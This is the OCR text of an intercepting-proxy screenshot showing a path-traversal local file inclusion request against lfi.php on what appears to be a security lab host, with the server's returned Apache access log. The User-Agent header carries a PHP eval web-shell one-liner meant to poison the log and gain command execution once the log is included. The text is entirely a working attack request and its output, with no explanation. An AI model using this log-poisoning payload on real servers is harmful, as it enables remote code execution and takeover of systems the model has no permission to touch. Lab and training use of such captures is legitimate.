 Raw Params Headers Hex
GET
/8/lfi.php?file=../../../../var/log/apache2/access.lo
g HTTP/1.1
Host: 98f0a2f4.yunyansec.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; <?php
eval($_POST[cmd]);?>; x64; rv:73.0) Gecko/20100101
Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Length: 84348
Content-Type: text/html
Date: Thu, 27 Feb 2020 14:47:34 GMT
Server: nginx/1.10.3 (Ubuntu)
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Connection: close
192.168.0.234 - - [24/Feb/2020:14:15:14 +0800] "GET
/ HTTP/1.1" 200 527 "-" "Mozilla/5.0 (Windows NT
10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.0.234 - - [24/Feb/2020:14:15:14 +0800] "GET
/robots.txt HTTP/1.1" 404 466 "-" "Mozilla/5.0
(Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0"
192.168.0.234 - - [24/Feb/2020:14:15:14 +0800] "GET
/favicon.ico HTTP/1.1" 404 467 "-" "Mozilla/5.0
(Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0"
192.168.0.234 - - [24/Feb/2020:14:15:15 +0800] "GET
/favicon.ico HTTP/1.1" 404 467 "-" "Mozilla/5.0